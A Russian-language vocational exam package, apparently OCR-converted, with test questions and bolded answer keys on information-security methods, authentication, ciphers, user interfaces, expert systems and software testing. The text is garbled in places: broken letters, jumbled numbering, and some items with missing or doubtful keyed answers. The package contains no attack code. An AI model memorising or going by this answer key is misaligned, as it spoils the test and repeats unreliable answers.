50. Какие средства защиты информации могут быть описаны как: различные по типу устройства (механические, электромеханические, электронные и др.), которые аппаратными средствами решают задачи защиты информации?

## **а) технические;**

б) программные;

в) смешанные;

г) организационные.

51. Какие средства защиты информации включают программы для идентификации пользователей, контроля доступа, шифрования информации, удаления остаточной (рабочей) информации типа временных файлов, тестового контроля системы защиты и др.?
а) технические;

**б) программные;**

в) смешанные;

г) организационные.

52. К какому типу средств защиты информации относятся подготовка помещений с компьютерами, прокладка кабельной системы с учетом требований ограничения доступа к ней, национальные законодательства и правила работы, устанавливаемые руководством конкретного предприятия?

а) технические;

б) программные;

в) смешанные;

**г) организационные.**

53. К методам защиты информации не относятся:

а) препятствие;

б) маскировка;

**в) антивирусы;**

г) регламентация.

54. Какой метод защиты информации может быть описан как: действия над защищаемой системой или информацией, приводящие к такому их преобразованию, которое делает их недоступными для злоумышленника?

**а) маскировка;**

б) препятствие;

в) регламентация;

г) нет правильного ответа.

55. Какой метод защиты информации может быть описан как: метод заключается в создании условий, при которых пользователи и персонал вынуждены соблюдать условия обработки информации под угрозой ответственности (материальной, уголовной, административной)?

а) маскировка; б) препятствие; в) регламентация;

**г) принуждение.**

56. Какой метод защиты информации заключается в создании условий, при которых пользователи и персонал соблюдают условия обработки информации по моральноэтическим и психологическим соображениям

а) маскировка;

**б) побуждение;**

в) регламентация;

г) принуждение.

57. К какому типу средств защиты информации относятся разработка внутренней документации, инструктаж, разграничение зоны ответственности?

### **а) организационные;**

- б) программные;
- в) смешанные;
- г) технические.

58. К техническим средствам защиты информации не относятся:

а) сканирующие радиоприемники;

б) сетевые фильтры;

### **в) инструктаж;**

г) нет правильного ответа.

### 59. Аутентификация – это:

### **а) процесс проверки подлинности чего-либо;**

б) команды управления системными настройками и программными ресурсами;

в) процесс управления доступом к ресурсам сервера.

60. Идентификация представляет собой:

### **а) распознавание информации о пользователе;**

б) процесс проверки информации о пользователе;

в) проверку прав пользователя и определение возможности доступа.

61. Авторизация представляет собой:

а) распознавание информации о пользователе;

б) процесс проверки информации о пользователе;

### **в) проверку прав пользователя и определение возможности доступа.**

62. К элементам аутентификации не относятся:

а) субъект;

б) характеристика субъекта;

в) владелец системы аутентификации;

**г) сервер;**

д) механизм аутентификации;

е) механизм авторизации.

63. К какому методу аутентификации относится определение: аутентификация может проходить по одноразовым и многоразовым паролям?

### **а) парольные;**

б) комбинированные;

в) биометрические;

г) информация о пользователе;

д) пользовательские данные.

64. К какому методу аутентификации относится определение: Аутентификация происходит с использованием нескольких методов, например, парольных и криптографических сертификатов?

а) парольные;

### **б) комбинированные;**

в) биометрические;

г) информация о пользователе;

д) пользовательские данные.

65. К какому методу аутентификации относится определение: Аутентификация происходит по физиологическим характеристикам пользователя?

а) парольные;

б) комбинированные;

### в) биометрические:

г) информация о пользователе;

д) пользовательские данные.

66. К какому методу аутентификации относится определение: Аутентификация основывается на геоданных о местоположении пользователя с использованием GPS, а также использует информацию о точках доступа беспроводной связи?

а) парольные;

б) комбинированные;

в) биометрические;

г) информация о пользователе;

д) пользовательские данные.

67. Какой протокол контролирует подключенные к сети устройства

a) SAML;

**6) SNMP;** 

 $B) X.509;$ 

г) OpenID Connect.

68. Криптографическое преобразование - это:

а) преобразование информации, основанное на некотором алгоритме, зависящем от изменяемого параметра (обычно называемого секретным ключом), и облалаюшее свойством невозможности восстановления исхолной информации по преобразованной, без знания действующего ключа, с трудоемкостью меньше заранее заланной:

б) процесс изменения формы представления информации или её содержания;

в) подсчет контрольных сумм по строкам и столбцам документов, имеющих табличную форму, контроль по формулам, признакам делимости или четности, балансовые методы, повторный ввод и т.п.

69. К какому типу криптографических методов защиты информации относится следующее описание: абоненты используют один и тот же (общий) ключ (секретный элемент) как для шифрования, так и для расшифрования данных?

а) шифрование;

б) криптография с открытыми ключами;

в) криптография с симметричными ключами.

70. К какому типу криптографических методов защиты информации относится следующее описание: используется пара ключей: открытый (публичный) ключ и секретный (личный, индивидуальный) ключ, известный только одной взаимодействующей стороне?

### а) шифрование:

### б) криптография с открытыми ключами;

в) криптография с симметричными ключами.

71. К какому методу криптографической защиты относится схема на рисунке?



### **а) комбинированный метод;**

- б) криптография с открытыми ключами;
- в) криптография с симметричными ключами.
- 72. К какому методу криптографической защиты относится схема на рисунке?



а) комбинированный метод;

### **б) криптография с асимметричными ключами;**

- в) криптография с симметричными ключами.
- 73. К какому методу криптографической защиты относится схема на рисунке?



а) комбинированный метод;

### **б) криптография с открытыми ключами;**

в) криптография с симметричными ключами.

74. При каком методе шифрования символы открытого текста переставляются в соответствии с некоторыми правилами?

### **а) метод перестановки;**

- б) метод замены;
- в) криптографический метод.

75. При каком методе шифрования элементы исходного открытого текста заменяются зашифрованным текстом в соответствии с некоторым правилом?

а) метод перестановки;

**б) метод замены;**

в) криптографический метод.

76. Определите тип замены: каждой букве алфавита открытого текста ставится в соответствие одна буква шифртекста из этого же алфавита.

### **а) моноалфавитная замена;**

б) гомофоническая замена;

в) полиалфавитная замена;

г) полиграммная замена.

77. Определите тип замены: одному символу открытого текста ставится в соответствие несколько символов шифртекста.

а) моноалфавитная замена;

### **б) гомофоническая замена;**

в) полиалфавитная замена;

г) полиграммная замена.

78. Определите тип замены: каждая буква открытого текста заменяется по очереди цифрами соответствующего столбца.

а) моноалфавитная замена;

### **б) гомофоническая замена;**

в) полиалфавитная замена;

г) полиграммная замена.

79. Определите тип замены: формируется из одного алфавита с помощью специальных правил.

а) моноалфавитная замена;

б) гомофоническая замена;

в) полиалфавитная замена;

**г) полиграммная замена.**

80. К признакам вирусного заражения не относятся:

а) на компьютере появляются неожиданные сообщения, изображения или звуковые сигналы;

б) файлы и папки могут исчезнуть, или их содержимое может измениться;

в) программы самостоятельно могут запускаться или подключаться к интернету;

**г) нет правильного ответа.**

## **Часть В**

1.Какой тип интерфейса представлен на рисунке?



**Ответ: графический пользовательский интерфейс**





**Ответ: интерфейс командной строки**

3. К какому методу криптографической защиты относится схема на рисунке?



**Ответ: комбинированный метод**

4. К какому методу криптографической защиты относится схема на рисунке?



**Ответ: криптография с асимметричными ключами**

5. К какому методу криптографической защиты относится схема на рисунке?



### Ответ: криптография с открытыми ключами

### 6. К какому классу языков программирования относится  $C++?$ Ответ: объектно-ориентированный язык программирования

7. К какому классу языков программирования относится РНР? Ответ: процедурный язык программирования

8. Какое интегрированное средство содержит следующие программные продукты: IBM Rational ClearCase LT, IBM Rational ClearQuest и ClearQuest TestManager, IBM Rational Method Composer (RUP), IBM Rational PurifyPlus, IBM Rational RequisitePro, IBM Rational Robot IBM Rational Rose Enterprise, IBM Rational SoDA, IBM Rational Project Console?

### **OTBET: IBM Rational Suite**

9. К какому типу относятся классы debug и trace? Ответ: отладочные классы

10. К какому типу относятся протоколы User Datagram Protocol (UDP) и Transmission Control Protocol (TCP)?

### Ответ: транспортные протоколы

11. К какому типу относятся классы debug и trace? Ответ: отлалочные классы

12. Определите тип подстановки. Открытый текст: "ШИФРОВАНИЕ ЗАМЕНОЙ". Подстановка задана следующим образом: Алфавит исходного текста А Б В Г Л ... Алфавит шифртекста  $A$  HO  $\rightarrow$  Leq B Шифртекст: "ИШМРТЮ УШЫАЩ ФЫУТЧ". Ответ: моноалфавитная замена

13. Какой тип интерфейса представлен на рисунке?

| File Hann: FIGHTH.BOT                                                                                                    | <b>Bann Film</b>   |                             |                         |
|----------------------------------------------------------------------------------------------------|--------------------|-----------------------------|-------------------------|
|                                                                                                    |                    |                             |                         |
| Files:<br><b>OPPERD.EXE</b><br>ATTELE, COM<br><b>HUICE EXE</b><br>THIUSE. COM<br><b>ELTHER COM</b><br><b>EDIT, EMR</b><br>THE GLACIER | <b>Directories</b> | <b>Britanni</b><br>$-0 - 1$ | 202223-0<br><b>ATOR</b> |
| <b>DAUTO BAT</b>                                                                                                    |                    |                             |                         |

**Ответ: текстовый интерфейс пользователя**

14. В каком типе интерфейсов пользователя взаимодействие между пользователем и компьютером происходит с помощью голоса?

### **Ответ: пользовательский аудио-интерфейс**

15. К какому типу интерфейсов относится система Kinect? **Ответ: натуральный пользовательский интерфейс**

16. К какому типу относится интерфейс пользователя, который в качестве источника команды использует человеческий мозг?

### **Ответ: интерфейс мозг-компьютер**

17. Какой веб-сайт предназначен для размещения git-репозиториев и совместной разработки проектов?

### **Ответ: GitHub**

18. Какой тип аутентификации построен на совместном использовании нескольких факторов аутентификации?

### **Ответ: многофакторная аутентификация**

19. Какой процесс можно охарактеризовать как установление (подтверждение) подлинности субъекта или его права доступа к информационным ресурсам сайта или системы согласно предъявленному им идентификатором?

### **Ответ: аутентификация**

20. Какой процесс можно охарактеризовать как процедура, в результате выполнения которой для субъекта идентификации выявляется его идентификатор, однозначно определяющий этого субъекта в информационной системе?

### **Ответ: идентификация**

## **Часть С**

1. Перечислите и опишите методы защиты информационных систем.

2. Перечислите и опишите организационные средства защиты информации.

3. Перечислите и опишите средства защиты информации и их необходимость.

4. Охарактеризуйте принципы создания графического пользовательского интерфейса.

5. Охарактеризуйте средства построения информационной системы.

6. Приведите основные положения стандарта CORBA.

7. Приведите примеры и характеристику известных систем контроля версий.

8. Кратко опишите CASE-средство для моделирования бизнес-процессов AllFusion.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.13*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 5.3 Тестирование информационных систем**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 4 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

часть C – комплексный практический тест 8 -мью заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 80 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- установление соответствия;
- − установление правильной последовательности.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ МЕЖ-ДИСЦИПЛИНАРНОГО КУРСА

В результате освоения междисциплинарного курса обучающийся должен уметь:

- осуществлять выбор модели и средства построения информационной системы и программных средств;

- использовать алгоритмы обработки информации для различных приложений:

- решать прикладные вопросы программирования и языка сценариев для создания программ;

- разрабатывать графический интерфейс приложения;

- создавать и управлять проектом по разработке приложения; проектировать и разрабатывать систему по заданным требованиям и спецификациям;

- анализировать проектную и техническую документацию;

- использовать специализированные графические средства построения и анализа архитектуры программных продуктов;

- организовывать заданную интеграцию модулей в программные средства на базе имеющейся архитектуры и автоматизации бизнес-процессов;

- проводить сравнительный анализ. Выполнять отладку, используя методы и инструменты условной компиляции;

- разрабатывать тестовые пакеты и тестовые сценарии;

- использовать методы для получения кода с заданной функциональностью и степенью качества;

- выполнять тестирование;

- организовывать постобработку данных;

- выполнять ручное и автоматизированное тестирование программного модуля.

В результате освоения дисциплины обучающийся должен знать:

- основные виды и процедуры обработки информации, модели и методы решения задач обработки информации;

- основные платформы для создания, исполнения и управления информационной системой:

- основные процессы управления проектом разработки;

- основные модели построения информационных систем, их структуру, особенности и области применения;

- методы и средства проектирования, разработки и тестирования информационных систем;

- систему стандартизации, сертификации и систему обеспечения качества продукции;

- виды и варианты интеграционных решений;

− современные технологии и инструменты интеграции;

− методы и способы идентификации сбоев и ошибок при интеграции приложений;

− методы отладочных классов;

− методы организации работы в команде разработчиков;

− стандарты качества программной документации;

− встроенные и основные специализированные инструменты анализа качества программных продуктов;

− принципы и технологии разработки и функционирования интеллектуальных систем;

− средства разработки программного обеспечения интеллектуальных систем.

## 3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А

1. Процесс извлечения информации из данных сводится к адекватному соединению операционного и фактуального знаний. Укажите способ их соединения:

Программа = База знаний + Управляющая структура  $5)$ 

6 Программа = Алгоритм (Правила преобразования данных + Управляющая струтура) + Структура данных

Программа = СБД + Алгоритм (Управляющая структура + Правила преобразо-7) вания данных) + Структура данных

Программа = Структура данных + База данных + Управляющая структура + 8) СБД

2. Закончите предложение. Планирование представляет собой

выбор последовательности действий пользователей по достижению поставленной пели

определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

3. Закончите предложение. Проектирование представляет собой

5) выбор последовательности действий пользователей по достижению поставленной цели

определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

4. Закончите предложение. Мониторинг представляет собой

выбор последовательности действий пользователей по достижению постав-6) ленной пели

определение конфигураций объектов с точки зрения достижения заданных  $7)$ критериев эффективности и ограничений

#### $\bf{8}$ слежение за текущей ситуацией с возможной последующей коррекцией

9) развитие текущих ситуаций на основе математического и эвристического моделирования

5. Закончите предложение. Прогнозирование представляет собой

выбор послеловательности лействий пользователей по лостижению постав- $5)$ ленной пели

определение конфигураций объектов с точки зрения достижения заданных  $6)$ критериев эффективности и ограничений

7) слежение за текущей ситуацией с возможной последующей коррекцией

#### 8) развитие текущих ситуаций на основе математического и эвристического моделирования

6. Закончите предложение. Гипертекстовые системы предназначены для

- 5) Доступа к интеллектуальным базам данных
- 6) Реализации контекстной помощи
- **7) Реализации поиска по ключевым словам в базах текстовой информации**
- 8) Обеспечения голосового ввода команд в системах управления

7. Какие из перечисленных компонентов входят в архитектуру экспертной систе-

мы?

- **7) Механизм приобретения знаний**
- 8) Решатель и компонент пользователя
- **9) База знаний**
- **10) Программный инструмент доступа и обработки знаний**
- 11) Архитектурный и технический компоненты
- **12) Механизм объяснения**

8. Закончите предложение. Эксперт - это ...

- 5) специалист, который занимается микропроцессами
- **6) специалист, знания которого помещаются в базу знаний**

7) специалист, который занимается извлечением знаний и их формализацией в базе знаний

8) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

9. Закончите предложение. Инженер по знаниям - это ...

- 5) специалист, который занимается микропроцессами
- 6) специалист, знания которого помещаются в базу знаний

### **7) специалист, который занимается извлечением знаний и их формализацией в базе знаний**

8) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

10. Закончите предложение. Пользователь - это ...

4) специалист, знания которого помещаются в базу знаний

5) специалист, который занимается извлечением знаний и их формализацией в базе знаний

**6) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС** 

11. Закончите предложение. Статическая экспертная система - это ...

5) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

6) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

**7) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний** 

8) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

12. Закончите предложение. Динамическая экспертная система - это ...

**5) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний** 

6) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

7) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

8) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

13. Закончите предложение. Аналитическая экспертная система - это ...

5) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

6) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

7) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

### **8) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)**

14. Закончите предложение. Синтетическая экспертная система - это ...

5) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

### **6) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)**

7) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

8) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

15. Какие виды ИИС относятся к экспертным системам?

### **1) Доопределяющие системы;**

2) Системы контекстной помощи; системы когнитивной графики

3) Индуктивные системы; нейронные сети; системы, основанные на прецедентах

- **4) Классифицирующие системы;**
- **5) Трансформирующие системы;**

### **6) Многоагентные системы;**

7) Интеллектуальные базы данных; естественно - языковой интерфейс; гипертекстовые системы

16. По какому признаку классифицируются аналитические и синтетические экспертные системы?

### **5) По способу формирования решения**

- 6) По способу учета временного признака
- 7) По видам используемых данных и знаний
- 8) По числу используемых источников знаний

17. По какому признаку классифицируются статические и динамические экспертные системы?

### 5) По способу формирования решения

- **6) По способу учета временного признака**
- 7) По видам используемых данных и знаний
- 8) По числу используемых источников знаний

18. По какому признаку классифицируются экспертные системы, использующие один или множество источников знаний?

- 5) По способу формирования решения
- 6) По способу учета временного признака
- 7) По видам используемых данных и знаний
- 8) По числу используемых источников знаний

19. Проблемные области характерные для аналитичекских задач классифицирующего и доопределяющего типов:

9) Инструктирование

- 10) Диагностика
- 11) Рекомендация
- 12) Планирование
- 13) Мониторинг
- 14) Коррекция

### 15) Интерпретация данных

16) Управление

20. Закончите предложение. Нейрон отображает

 $5)$ зависимость значения взвешенной суммы U входных признаков от выходного признака У, в которой вес выходного признака W показывает степень влияния выходного признака на взвешенную сумму

6 зависимость значения выходного признака У от взвешенной суммы U значения входных признаков, в которой вес входного признака W показывает степень влияния входного признака на выходной

возможность системы в экстремальных ситуациях принимать адекватные 7) решения

те общие зависимости между фактами которые позволяют интерпретировать 8) данные или извлекать из них информацию

21. Укажите верную последовательность этапов создания экспертной системы

- формализация базы знаний 7)
- 8) идентификация проблемной области
- 9) реализация базы знаний
- $10<sub>0</sub>$ опытная эксплуатация
- концептуализация проблемной области 11)
- $12)$ тестирование базы знаний
	- Ответ: 2,5,1,3,6,4

22. Сущность метода прототипного проектирования сводится к:

1) постоянному усовершенствованию требований к экспертной системе;

### 2) постоянному наращиванию базы знаний, начиная с логической стадии:

3) расширению (изменению) на каждом последующем этапе создания экспертной системы возможностей используемых программных механизмов.

23. Закончите предложение. Этап идентификации проблемной области состоит из

создания целостного и системного описания сушности функционирования  $4)$ проблемной области

определения назначения и сферы применения экспертной системы,  $5)$ подбор экспертов и группы инженеров по знаниям, выделение ресурсов, постановку и параметризацию решаемых задач

 $6)$ определения класса решаемых задач, целей решаемых задач, критериев эффективности результатов решения задач.

24. На каком из этапов создания экспертной системы осуществляется выбор метода представления знаний?

#### формализации базы знаний  $\overline{4}$

- $5)$ реализации базы знаний
- $(6)$ тестирования базы знаний

25. Закончите предложение. Этап реализации экспертной системы не включает:

физическое наполнение базы знаний 4)

настройку программных механизмов в рамках выбранного инструменталь- $5)$ ного средства и допрограммирование специализированных модулей программного инструмента

#### $6)$ выбор метода представления знаний.

26. Какая из перечисленных моделей рассматривает взаимодействие объектов во времени?

1) объектная модель;

2) функциональная модель;

### 3) поведенческая модель.

- 8. К способам идентификации и устранения сбоев и ошибок не относятся:
- 1) анализ журнала событий;
- 2) переустановка программы;
- 3) перезапуск программы;
- 4) нет правильного ответа.

9. Целью какого вида тестирования является обнаружение несоответствий между реальным поведением реализованных функций и ожидаемым поведением в соответствии со спецификацией и исходными требованиями?

### 1) функционального;

- 2) нагрузочного;
- 3) комбинированного.

10. Какой тип ошибок программ согласно стандарту ANSI/IEEE-729-83 описан как: состояние программы, при котором выдаются неправильные результаты, причиной которых являются изъяны (flaw) в операторах программы или в технологическом процессе ее разработки, что приводит к неправильной интерпретации исходной информации, следовательно, и к неверному решению?

- 1) ошибка (error);
- 2) лефект (fault):
- 3) отказ (falure).

11. Какой тип ошибок программ согласно стандарту ANSI/IEEE-729-83 описан как: следствие ошибок разработчика на любом из этапов разработки, которая может содержаться в исходных или проектных спецификациях, текстах кодов программ, эксплуатационной документация и т.п.?

- 1) ошибка (error);
- 2) дефект (fault);
- 3) отказ (falure).

12. Какой тип ошибок программ согласно стандарту ANSI/IEEE-729-83 описан как: отклонение программы от функционирования или невозможность программы выполнять функции, определенные требованиями и ограничениями, что рассматривается как событие, способствующее переходу программы в неработоспособное состояние из-за ошибок, скрытых в ней дефектов или сбоев в среде функционирования?

- 1) ошибка (еггог);
- 2) дефект (fault);
- 3) отказ (falure).

13. Какие ошибки являются причиной нарушения логики алгоритма, внутренней несогласованности переменных и операторов, а также правил программирования?

- 1) логические ошибки;
- 2) ошибки вычислений;
- 3) ошибки ввода-вывода;
- 4) ошибки интерфейса;
- 5) ошибки объема.

